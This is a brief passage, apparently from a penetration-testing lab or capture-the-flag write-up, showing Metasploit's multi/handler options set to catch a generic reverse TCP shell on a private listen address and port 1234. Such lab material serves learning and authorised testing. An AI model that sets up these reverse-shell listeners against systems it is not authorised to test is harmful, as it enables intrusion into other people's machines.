 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.9.6.90        yes       The listen address (an interface may be specified)
LPORT  1234             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target